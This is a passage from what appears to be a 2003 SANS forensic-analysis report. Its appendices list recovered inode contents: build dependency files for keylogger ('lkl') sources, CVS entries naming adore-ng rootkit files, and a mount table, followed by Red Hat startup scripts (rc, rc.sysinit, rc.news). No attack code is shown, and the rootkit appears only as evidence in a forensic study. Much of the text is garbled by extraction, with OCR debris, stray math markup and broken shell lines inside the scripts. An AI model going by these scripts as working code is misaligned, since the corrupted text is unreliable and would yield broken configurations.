 **/usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \ /usr/include/bits/stdio.h /usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \ /usr/include/bits/sigset.h /usr/include/sys/sysmacros.h \ /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \ /usr/include/bits/local\_lim.h /usr/include/linux/limits.h \ /usr/include/bits/posix2\_lim.h /usr/include/bits/sockaddr.h \ /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h output.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/io.h : /usr/include/string.h : /usr/include/bits/string.h : /usr/include/bits/string2.h : /usr/include/endian.h : /usr/include/bits/endian.h : /usr/include/stdlib.h : /usr/include/sys/types.h : /usr/include/time.h : /usr/include/sys/select.h : /usr/include/bits/select.h : /usr/include/bits/sigset.h : /usr/include/sys/sysmacros.h : /usr/include/sys/socket.h : /usr/include/bits/socket.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h : /usr/lib/gcc-lib/i386-redhat-linux/egcs-2.91.66/include/syslimits.h : /usr/include/limits.h : /usr/include/bits/posix1\_lim.h : /usr/include/bits/local\_lim.h : /usr/include/linux/limits.h : /usr/include/bits/posix2\_lim.h : /usr/include/bits/sockaddr.h : /usr/include/asm/socket.h : /usr/include/asm/sockios.h : /usr/include/netinet/in.h : /usr/include/stdint.h : /usr/include/bits/wordsize.h : /usr/include/bits/in.h :**

**© SANS Institute 2003, Author retains full rights.** /usr/lib/gcc-lib/i386-redhat- /usr/include/bits/byteswap.h : /usr/include/linux/l<br>linux/egcs- Contents of inode 180847: /usr/include/bits/po **/usr/include/bits/byteswap.h : ================================= ============= net.o : \ net.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \ /usr/include/bits/stdio.h /usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \ /usr/include/bits/sigset.h /usr/include/sys/sysmacros.h \ /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \ /usr/include/bits/local\_lim.h /usr/include/linux/limits.h \ /usr/include/bits/posix2\_lim.h /usr/include/bits/sockaddr.h \ /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h net.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/io.h : /usr/include/string.h : /usr/include/bits/string.h : /usr/include/bits/string2.h : /usr/include/endian.h : /usr/include/bits/endian.h : /usr/include/stdlib.h : /usr/include/sys/types.h : /usr/include/time.h : /usr/include/sys/select.h : /usr/include/bits/select.h : /usr/include/bits/sigset.h : /usr/include/sys/sysmacros.h : /usr/include/sys/socket.h : /usr/include/bits/socket.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h : /usr/include/limits.h : /usr/include/bits/posix1\_lim.h : /usr/include/bits/local\_lim.h :**

**/usr/include/linux/limits.h : /usr/include/bits/posix2\_lim.h : /usr/include/bits/sockaddr.h : /usr/include/asm/socket.h : /usr/include/asm/sockios.h : /usr/include/netinet/in.h : /usr/include/stdint.h : /usr/include/bits/wordsize.h : /usr/include/bits/in.h : /usr/include/bits/byteswap.h : Contents of inode 180859: ================================= ============= timestamp Contents of inode 180860: ================================= ============= timestamp Contents of inode 180863: =================================== ============= main.o : \ main.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \ /usr/include/bits/stdio.h /usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \ /usr/include/bits/sigset.h /usr/include/sys/sysmacros.h \ /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \ /usr/include/bits/local\_lim.h /usr/include/linux/limits.h \ /usr/include/bits/posix2\_lim.h /usr/include/bits/sockaddr.h \ /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h main.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/io.h : /usr/include/string.h : /usr/include/bits/strContents of inode 180867: ================================= =============**

**Example 2011**<br> **Contained Action Contained Action 2012**<br> **Contained Action 2013**<br> **Contained Action 2013**<br> **Contained Action 2013**<br> **Contained Action 2013**<br> **Contained Action 2013**<br> **Contained Action 2013**<br> **Contained Act** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **/usr/include/bits/sockaddr.h \ main.o : \ main.c lkl.h /usr/include/stdio.h /usr/include/features.h \ /usr/include/sys/cdefs.h /usr/include/gnu/stubs.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h \ /usr/include/bits/types.h /usr/include/libio.h \ /usr/include/\_G\_config.h /usr/include/bits/stdio\_lim.h \ /usr/include/bits/stdio.h /usr/include/sys/io.h /usr/include/string.h \ /usr/include/bits/string.h /usr/include/bits/string2.h \ /usr/include/endian.h /usr/include/bits/endian.h \ /usr/include/stdlib.h /usr/include/sys/types.h /usr/include/time.h \ /usr/include/sys/select.h /usr/include/bits/select.h \ /usr/include/bits/sigset.h /usr/include/sys/sysmacros.h \ /usr/include/sys/socket.h /usr/include/bits/socket.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/limits.h \ /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/syslimits.h \ /usr/include/limits.h /usr/include/bits/posix1\_lim.h \**

 **/usr/include/bits/local\_lim.h /usr/include/linux/limits.h \**

 **/usr/include/bits/posix2\_lim.h /usr/include/asm/socket.h /usr/include/asm/sockios.h \ /usr/include/netinet/in.h /usr/include/stdint.h \ /usr/include/bits/wordsize.h /usr/include/bits/in.h \ /usr/include/bits/byteswap.h main.c : lkl.h : /usr/include/stdio.h : /usr/include/features.h : /usr/include/sys/cdefs.h : /usr/include/gnu/stubs.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stddef.h : /usr/lib/gcc-lib/i386-redhatlinux/egcs-2.91.66/include/stdarg.h : /usr/include/bits/types.h : /usr/include/libio.h : /usr/include/\_G\_config.h : /usr/include/bits/stdio\_lim.h : /usr/include/bits/stdio.h : /usr/include/sys/iContents of inode 19971: ================================= ============= 462**

 **Contents of inode 68248: =================================**

**============= /cvs Contents of inode 68249: =================================**

**============= adore-ng**

**Contents of inode 68250: ================================= =============**

**/Changelog/1.2/Thu Jul 24 12:37:34 2003// /LICENSE/1.1/Thu Jul 24 12:37:34 2003// /Makefile.2.6.gen/1.1/Thu Jul 24 12:45:17 2003// /Makefile.gen/1.3/Thu Jul 24 12:30:37 2003// /README/1.3/Thu Jul 24 16:40:19 2003// /README.26/1.1/Thu Jul 24 12:37:34 2003// /adore-ng.c/1.10/Thu Jul 24 16:40:19 2003// /adore-ng.h/1.3/Fri Jan 3 14:58:17 2003// /adore-ng.mod.c/1.1/Thu Jul 24 12:30:37 2003// /ava.c/1.2/Fri Jan 3 14:58:17 2003// /cleaner.c/1.2/Wed Feb 26 14:43:08 2003// /configure/1.6/Sun Jul 27 17:58:56 2003// /libinvisible.c/1.4/Wed Feb 26 14:43:08 2003// /libinvisible.h/1.1.1.1/Tue Dec 31 15:48:59 2002// /visible-start.c/1.2/Thu Jul 24 12:37:34 2003// D**

**Contents of inode 84337: =================================**

**============= /dev/sda1 / ext2 rw 0 0 none /proc proc rw 0 0 none /dev/pts devpts rw,gid=5,mode=620 0 0 /dev/hda /mnt/cdrom iso9660 ro,nosuid,nodev 0 0**

#### 5.1.1.8. scripts\_inodes.txt

**Contained shell script code as part of the adore and lkl source package. Not pasted here for space reasons (text would add about 50 pages to the document.**

# **6. Appendix – File List /etc/rc\***

![](_page_135_Picture_410.jpeg)

![](_page_136_Picture_433.jpeg)

![](_page_137_Picture_87.jpeg)

# **7. Appendix – Startup Files /etc/rc\*, /etc/rc.d/init.d/\***

```
© SANS Institute 2003, Author retains full rights.
#!/bin/bash
#
# rc This file is responsible for starting/stopping
# services when the runlevel changes. It is also
# responsible for the very first setup of basic
# things, such as setting the hostname.
#
# Original Author:
# Miquel van Smoorenburg, <miquels@drinkel.nl.mugnet.org>
#
# Source function library.
. /etc/rc.d/init.d/functions
# Now find out what the current and what the previous runlevel are.
argv1="$1"
set `/sbin/runlevel`
runlevel=$2
previous=$1
export runlevel previous
# See if we want to be in user confirmation mode
if [ "$previous" = "N" ]; then
 if grep -i confirm /proc/cmdline >/dev/null || [ -f /var/run/confirm ] ; then
 rm -f /var/run/confirm
 CONFIRM=yes
 echo "Entering interactive startup"
 else
 CONFIRM=
 echo "Entering non-interactive startup"
 fi
fi
# Get first argument. Set new runlevel to this argument.
[ "$1" != "" ] && runlevel="$argv1"
# Tell linuxconf what runlevel we are in
[ -d /var/run ] && echo "/etc/rc.d/rc$runlevel.d" > /var/run/runlevel.dir
# Is there an rc directory for this new runlevel?
if [ -d /etc/rc.d/rc$runlevel.d ]; then
 # First, run the KILL scripts.
 for i in /etc/rc.d/rc$runlevel.d/K*; do
 # Check if the script is there.
 [ ! -f $i ] && continue
 # Don't run [KS]??foo.{rpmsave,rpmorig} scripts
 [ "${i%.rpmsave}" != "${i}" ] && continue
 [ "${i%.rpmorig}" != "${i}" ] && continue
 [ "${i%.rpmnew}" != "${i}" ] && continue
 # Check if the subsystem is already up.
 subsys=${i#/etc/rc.d/rc$runlevel.d/K??}
 [ ! -f /var/lock/subsys/$subsys ] && \
 [ ! -f /var/lock/subsys/${subsys}.init ] && continue
 # Bring the subsystem down.
 if egrep -q "(killproc |action )" $i ; then
 $i stop
 else
 action "Stopping $subsys" $i stop
 fi
 done
 # Now run the START scripts.
 for i in /etc/rc.d/rc$runlevel.d/S*; do
 # Check if the script is there.
                             [ ! -f $i ] && continue
 # Don't run [KS]??foo.{rpmsave,rpmorig} scripts
 [ "${i%.rpmsave}" != "${i}" ] && continue
 [ "${i%.rpmorig}" != "${i}" ] && continue
 [ "${i%.rpmnew}" != "${i}" ] && continue
 # Check if the subsystem is already up.
 subsys=${i#/etc/rc.d/rc$runlevel.d/S??}
 [ -f /var/lock/subsys/$subsys ] || \
 [ -f /var/lock/subsys/${subsys}.init ] && continue
 # If we're in confirmation mode, get user confirmation
 [ -n "$CONFIRM" ] &&
 {
 confirm $subsys
 case $? in
                                  conr<br>| case<br>| 0)
x :: (1) \frac{1}{2} :: (1) \frac{1}{2} :: (1) \frac{1}{2} :: (1) \frac{1}{2} :: (1) \frac{1}{2} :: (1)
                                       ;;
 2)
                                          CONFIRM=
                                       ;;
 *)
                                          continue
<i>x<sub>2</sub> x<sub>2</sub> x<sub>2</sub> x<sub>2</sub></del> <b>x<sub>2</sub>
esac
 }
 # Bring the subsystem up.
 if egrep -q "(daemon |action )" $i ; then
 $i start
 else
 if [ "$subsys" = "halt" -o "$subsys" = "reboot" -o
"$subsys" = "single" -o "$subsys" = "local" ]; then
 $i start
 else
 action "Starting $subsys" $i start
 fi
 fi
 done
fi
#!/bin/sh
#
  # This script will be executed *after* all the other init scripts.
# You can put your own initialization stuff in here if you don't
# want to do the full Sys V style init stuff.
if [ -f /etc/redhat-release ]; then
 R=$(cat /etc/redhat-release)
       arch=$(uname -m)
 a="a"
 case "_$arch" in
 _a*) a="an";;
 _i*) a="an";;
 esac
 NUMPROC=`egrep -c "^cpu[0-9]+" /proc/stat`<br>
<b>if [ "$NUMPROC" -gt "1" ]; then<br>
SMP="$NUMPROC" = "8" -o "$NUMPROC" = "11" ]; then<br>
\begin{array}{r} \mathbf{a} = \mathbf{a} \mathbf{a} \mathbf{a} \end{array} else
 a="a"
 fi
 fi
```
# This will overwrite /etc/issue at every boot. So, make any changes you<br>\* want to make to /etc/issue here or you will lose them when you reboot.<br>echo "% /etc/issue<br>echo "\$R" >> /etc/issue<br>echo "\$RTPA! \$ (uname -r) on \$a  **cp -f /etc/issue /etc/issue.ne echo >> /etc/issue fi #!/bin/sh ## \$Revision: 1.22.2.1 \$ ## News boot script. Runs as "news" user. Requires inndstart be ## setuid root. Run from rc.whatever as: ## su news -c /path/to/rc.news >/dev/console . /usr/lib/innshellvars** Az-abcosformintAmorpersuvexyz<br>
az-abcosformintAmorpersuvexyz<br>  $\#i$  Pick § (INNE) or § (INNESTART)<br>
WHAT-§ (INNESTART) or § (INNESTART)<br>
WHAT-§ (INNESTART)<br>
2 (INNESTART) (INNESTART) | tr § (AZ) § (az)<br>
2 (INNESTART) = "t  **DOINNWATCH=true else DOINNWATCH=false fi** :  $$(10 \text{COMFSSTAT} = \text{false})$$ <br>  $\text{CONFSSTAT} = \text{echo } $(D \text{CONFSSTAT}^*) \mid \text{tr} $(A\mathbf{Z}) $(a\mathbf{z})$$ <br>
if  $[-\mathbf{z} \quad \text{``$[D} \text{CONFSSTAT}^*]^* \quad \text{``} \quad \text{''} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text{``} \quad \text$ **else DOCNFSSTAT=false fi MAIL="\${MAILCMD} -s 'Boot-time Usenet warning on `hostname`' \${NEWSMASTER}" ## RFLAG is set below; set INNFLAGS in inn.conf(5) RFLAG="" # Clean shutdown or already running?**<br> **if [ -f \${SERVERPID} ]; then**<br> **if kill -0 `cat \${SERVERPID}** 2>/dev/null; then<br>
echo 'INND is running'<br>
exit 0<br> **fi echo 'INND: PID file exists -- unclean shutdown!' RFLAG="-r" fi if [ ! -f \${PATHDB}/.news.daily ] ; then case `find \${PATHBIN}/innd -mtime +1 -print 2>/dev/null` in "") ;; \*) echo 'No .news.daily file; need to run news.daily?' | eval \${MAIL} ;; esac else case `find \${PATHDB}/.news.daily -mtime +1 -print 2>/dev/null` in "") ;; \*) echo 'Old .news.daily file; need to run news.daily?' | eval \${MAIL} ;; esac fi ## Active file recovery. if [ ! -s \${ACTIVE} ] ; then if [ -s \${NEWACTIVE} ] ; then mv \${NEWACTIVE} \${ACTIVE} else if [ -s \${OLDACTIVE} ] ; then cp \${OLDACTIVE} \${ACTIVE} else echo 'INND: No active file!' exit 1 fi fi RFLAG="-r" # You might want to rebuild the DBZ database, too: #cd \${PATHDB} \ # && makehistory -r \ # && mv history.n.dir history.dir \ # && mv history.n.index history.index \ # && mv history.n.hash history.hash fi** ## Remove temporary batchfiles and lock files.<br>( cd \${BATCH} & f m -f boh\* )<br>( cd \${LOCKS} & f m -f bok\* )<br>( cd \${TEMPSOCKDIR} & f m -f \${TEMPSOCK} )<br>( cd \${TEMPSOCKDIR} & f m -f \${NEWSCONTROL} \${NEWTPCONNECT} \${SERVERPID} **## Start the show. echo 'Starting innd.' eval \${WHAT} \${RFLAG} \${INNFLAGS} # Gee, looks like lisp, doesn't it? \${DOINNWATCH} && { echo "Scheduled start of \${INNWATCH}." ( sleep 60 ; \${INNWATCH} ) & } \${DOCNFSSTAT} && { echo "Scheduled start of cnfsstat." ( sleep 60 ; \${PATHBIN}/cnfsstat -s -l ) & } RMFILE=\${MOST\_LOGS}/expire.rm**<br> **for F** in \${RMFILE} \${RMFILE}.\*; do<br> **if [ -f \$F -a -s \$F ]** ; then<br>
echo "Removing articles from pre-downtime expire run (\${F})."<br>
(  **echo 'System shut down during expire.' \ 'Unlinking articles listed in' echo \${F} ) | eval \${MAIL} \${PATHBIN}/expirerm \${F} fi done & #!/bin/sh # # /etc/rc.d/rc.sysinit - run once at boot time**

# Taken in part from Miquel van Smoorenburg's bcheckrc.<br># Taken in part from Miquel van Smoorenburg's bcheckrc.<br># fackoptions""-C \$fackoptions" **# Rerun ourselves through initlog if [ -z "\$IN\_INITLOG" ]; then [ -f /sbin/initlog ] && exec /sbin/initlog \$INITLOG\_ARGS -r /etc/rc.d/rc.sysinit fi # Set the path PATH=/bin:/sbin:/usr/bin:/usr/sbin export PATH # Read in config data. if [ -f /etc/sysconfig/network ]; then . /etc/sysconfig/network else NETWORKING=no HOSTNAME=localhost fi # Source functions . /etc/rc.d/init.d/functions** # Print a banner. *;)*<br>echo -en "\t\t\Helcome to "<br>echo -en "Reid" i f secho -en "\\033[1/31m"<br>echo -en "Red Hat"<br>echo -en "Red Hat"<br>("Spoorpr" = "no" ]; then<br>if ("spoorpr" = "no" ]; then<br>echo -en "\t\tPress 'I' to enter i  **sleep 1 fi # Fix console loglevel /bin/dmesg -n \$LOGLEVEL # Mount /proc (done here so volume labels can work with fsck) action "Mounting proc filesystem" mount -n -t proc /proc /proc # Configure kernel parameters action "Configuring kernel parameters" sysctl -p /etc/sysctl.conf # Set the system clock. ARC=0 SRM=0 UTC=0 if [ -f /etc/sysconfig/clock ]; then . /etc/sysconfig/clock # convert old style clock config to new values if [ "\${CLOCKMODE}" = "GMT" ]; then UTC=true elif [ "\${CLOCKMODE}" = "ARC" ]; then ARC=true fi fi CLOCKDEF="" CLOCKFLAGS="--hctosys" case "\$UTC" in yes|true) CLOCKFLAGS="\$CLOCKFLAGS -u"; CLOCKDEF="\$CLOCKDEF (utc)"; ;; esac case "\$ARC" in yes|true) CLOCKFLAGS="\$CLOCKFLAGS -A"; CLOCKDEF="\$CLOCKDEF (arc)"; :**<br> **esac** "\$SRM" in<br> **yes|true)**<br>
CLOCKFLAGS="\$CLOCKFLAGS -S";<br> *;*;<br> *;*;<br> *esac*<br> **esac /sbin/hwclock \$CLOCKFLAGS action "Setting clock \$CLOCKDEF: `date`" date # Load keymap KEYMAP= if [ -f /etc/sysconfig/console/default.kmap ]; then KEYMAP=/etc/sysconfig/console/default.kmap else if [ -f /etc/sysconfig/keyboard ]; then . /etc/sysconfig/keyboard fi if [ -n "\$KEYTABLE" -a -d "/usr/lib/kbd/keymaps" ]; then KEYMAP=\$KEYTABLE** fi<br>
fi [ -n "\$KEYARP" ]; then<br>
if is ince this takes in/output from stdin/out, we can't use initlog<br>
stabe n "Loading default keymap"<br>
loadkeys \$KEYARA <br/> (dev/tty0 > /dev/tty0 2>/dev/null is \<br>
loadkeys \$KEYARA </br/>(  $\begin{array}{ll} \textit{if local system font} \\ \textit{if } \textit{I} \sim \textit{d} \textit{system} \\ \textit{if } \textit{I} \neq \textit{d} \textit{b} \textit{in} \textit{f} \textit{in} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if} \textit{f} \textit{if$ **# Start up swapping. action "Activating swap partitions" swapon -a # Set the hostname. action "Setting hostname \${HOSTNAME}" hostname \${HOSTNAME} # Set the NIS domain name if [ -n "\$NISDOMAIN" ]; then action "Setting NIS domain name \$NISDOMAIN" domainname \$NISDOMAIN else domainname "" fi if [ -f /fsckoptions ]; then fsckoptions=`cat /fsckoptions` else fsckoptions= fi if [ -f /forcefsck ]; then fsckoptions="-f \$fsckoptions" fi**

 $\frac{1}{2}$   $\frac{1}{2}$  **if [ "\$BOOTUP" != "serial" ]; then fsckoptions="-C \$fsckoptions" else fsckoptions="-V \$fsckoptions" fi \_RUN\_QUOTACHECK=0 if [ ! -f /fastboot ]; then STRING="Checking root filesystem" echo \$STRING initlog -c "fsck -T -a \$fsckoptions /" rc=\$? if [ "\$rc" = "0" ]; then success "\$STRING" echo elif [ "\$rc" = "1" ]; then passed "\$STRING" echo fi** # A return of 2 or higher means there were serious problems.<br>if [  $\frac{5}{2}$ ce  $\frac{1}{3}$ ] . then<br> $\frac{6}{2}$ <br> $\frac{1}{3}$  =  $\frac{1}{3}$ <br> $\frac{1}{3}$  =  $\frac{1}{3}$ <br> $\frac{1}{3}$  =  $\frac{1}{3}$ <br> $\frac{1}{3}$ <br> $\frac{1}{3}$ <br> $\frac{1}{3}$  =  $\frac{1}{3}$ <br> $\frac{1}{3$  **PS1="(Repair filesystem) \# # "; export PS1 sulogin echo "Unmounting file systems" umount -a mount -n -o remount,ro / echo "Automatic reboot in progress." reboot -f elif [ "\$rc" = "1" ]; then \_RUN\_QUOTACHECK=1 fi fi # check for arguments if grep -i nopnp /proc/cmdline >/dev/null ; then PNP= else PNP=yes fi # set up pnp if [ -x /sbin/isapnp -a -f /etc/isapnp.conf ]; then if [ -n "\$PNP" ]; then action "Setting up ISA PNP devices" /sbin/isapnp /etc/isapnp.conf else action "Skipping ISA PNP configuration at users request" /bin/true fi fi # Remount the root filesystem read-write. action "Remounting root filesystem in read-write mode" mount -n -o remount,rw / # Clear mtab >/etc/mtab # Remove stale backups rm -f /etc/mtab~ /etc/mtab~~ # Enter root and /proc into mtab. mount -f / mount -f /proc # Update quotas if fsck was run on /. if [ X"\$\_RUN\_QUOTACHECK" = X1 -a -x /sbin/quotacheck ]; then action "Checking root filesystem quotas" /sbin/quotacheck -v / fi # The root filesystem is now read-write, so we can now log via syslog() directly.. if [ -n "\$IN\_INITLOG" ]; then IN\_INITLOG= fi echo \${HOSTNAME} > /etc/HOSTNAME if ! grep -i nomodules /proc/cmdline >/dev/null && [ -f /proc/ksyms ]; then USEMODULES=y else USEMODULES= fi** # Our modulis don't support it anymore, so we might as well remove<br># the preferred link.<br>m -f /ibl/modules/peferred<br>m -f /ibl/modules/default<br>m -f /ibl/modules/default<br>" $\mathbf{f} = \frac{1}{2}$  /ibl/modules/default<br> $\mathbf{f} = \frac{1}{2}$  **fi if [ -L /lib/modules/default ]; then INITLOG\_ARGS= action "Finding module dependencies" depmod -a default else INITLOG\_ARGS= action "Finding module dependencies" depmod -a fi fi # Load sound modules # # I think this now qualifies as over-engineered.** RETURN="<br>alias="egrep -s "^alias[[:space:]]+sound[[:space:]]+" /etc/conf.modules | awk '{<br>print \$3 }"<br>if [ -n "\$alias" -a "\$alias" != "off" ] ; then<br>action "Loading sound module (\$alias)" modprobe \$alias<br>RETURN=\$?<br>RETURN=\$ fi<br>alias=`egrep -s "^alias[[:space:]]+sound-slot-0[[:space:]]+" /etc/conf.modules |<br>awk '( print \$3 )'`<br>if [ -n "\$alias" -a "\$alias" != "off" ] ; then<br>action "Loading sound module (\$alias)" modprobe \$alias<br>RETURN=\$? fi<br>alias=`egrep -s "^alias[[:space:]]+midi[[:space:]]+" /etc/conf.modules | awk '{<br>print \$3 }''<br>if [ -n "\$alias" -a "\$alias" != "off" ]; then<br>action "Loading midi module (\$alias)" modprobe \$alias<br>fi

- # Load mixer settings<br>if grap -q "\(sparcaudio\|sound\)" /proc/devices 2>/dev/null && [ \$RETURN -eq 0 -a<br>-f /etc/.aumixrc -a -x /bin/aumix-minimal ]; then<br>action "Loading mixer settings" /bin/aumix-minimal -f /etc/.aumixrc
- 

**© SANS Institute 2003, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **if [ -f /proc/sys/kernel/modprobe ]; then if [ -n "\$USEMODULES" ]; then sysctl -w kernel.modprobe="/sbin/modprobe" >/dev/null 2>&1 else # We used to set this to NULL, but that causes 'failed to exec' messages" sysctl -w kernel.modprobe="/bin/true" >/dev/null 2>&1 fi fi # Load modules (for backward compatibility with VARs) if [ -f /etc/rc.d/rc.modules ]; then /etc/rc.d/rc.modules fi # Add raid devices if [ -f /proc/mdstat -a -f /etc/raidtab ]; then echo -n "Starting up RAID devices: " rc=0 for i in `grep "^raiddev" /etc/raidtab | awk '{print \$2}'` do RAIDSE's basemen \$1**<br> **RAIDSE's example of the set of the state of the state of the state<br>
if**  $\begin{pmatrix} -s \sqrt{3}R\sqrt{3}D\sqrt{3}R\sqrt{3} & 0 & 0 \end{pmatrix}$ **. It that fails then<br>**  $\begin{pmatrix} 0 & 0 & 0 \end{pmatrix}$  $\begin{pmatrix} 0 & 0 & 0 \end{pmatrix}$  **\begin{pmatrix} 0 & 0 & if [ -x /sbin/raidstart ]; then /sbin/raidstart \$i RESULT=\$? fi if [ \$RESULT -gt 0 -a -x /sbin/raid0run ]; then /sbin/raid0run \$i RESULT=\$? fi if [ \$RESULT -gt 0 -a -x /sbin/raidadd -a -x /sbin/raidrun ]; then /sbin/raidadd \$i /sbin/raidrun \$i RESULT=\$? fi if [ \$RESULT -gt 0 ]; then rc=1 fi echo -n "\$RAIDDEV " else echo -n "\$RAIDDEV " fi done echo # A non-zero return means there were problems. if [ \$rc -gt 0 ]; then echo echo** echo "\*\*\* An error occurred during the RAID startup"<br>echo "\*\*\* Dropping you to a shell; the system will reboot"<br>echo "\*\*\* when you leave the shell."  **PS1="(RAID Repair) \# # "; export PS1 sulogin** echo "Unmounting file systems"<br>
umount -a<br>
mount -a<br>
echo "Automatic reboot in progress."<br>
reboot -f  **fi fi** ENR GOOTACHECK-0<br>  $\text{if } 1 - f(\text{zatbook})$ .<br>  $\text{if } 1 - f(\text{zatbook})$ ; then<br>  $\text{arctm} = \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{if } 1 - \text{$  **# A return of 2 or higher means there were serious problems. if [ \$rc -gt 1 ]; then failure "\$STRING"** echo<br>
echo "\*\*\* An error occurred during the file system check."<br>
echo "\*\*\* Dropping you to a shell; the system will reboot"<br>
echo "\*\*\* when you leave the shell."  **PS1="(Repair filesystem) \# # "; export PS1 sulogin echo "Unmounting file systems" mount -a**<br> **mount -n** -o remount,ro /<br> **reboot -f**<br> **echoot -f**<br> **elif [ "\$rc" = "1" -a -x /sbin/quotacheck ]; then<br>
